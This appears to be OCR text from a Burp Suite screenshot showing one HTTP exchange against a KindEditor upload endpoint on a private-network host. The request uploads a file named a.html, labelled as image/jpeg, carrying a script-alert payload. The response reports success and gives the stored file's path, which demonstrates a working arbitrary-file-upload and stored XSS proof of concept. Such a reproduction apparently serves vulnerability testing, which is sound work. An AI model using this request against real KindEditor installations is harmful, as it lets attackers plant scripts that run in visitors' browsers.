 Raw Params Headers Hex
POST /kindeditor/php/upload_json.php?dir=file HTTP/1.1
Host: 192.168.1.83
Content-Length: 210
Cache-Control: max-age=0
Origin: http://192.168.1.83
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXs88EkTUPfSdeQM4
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/72.0.3626.109 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.1.83/123.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryXs88EkTUPfSdeQM4
Content-Disposition: form-data; name="imgFile"; filename="a.html"
Content-Type: image/jpeg
<script>alert('1')</script>
------WebKitFormBoundaryXs88EkTUPfSdeQM4--
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 22 Feb 2019 07:37:12 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 94
Connection: close
Content-Type: text/html; charset=UTF-8
{"error":0,"url":"\/kindeditor\/php\/..\/attached\/file\/20190222\/20190222073712_50407
.html"}
? < + > Type a search term 0 matc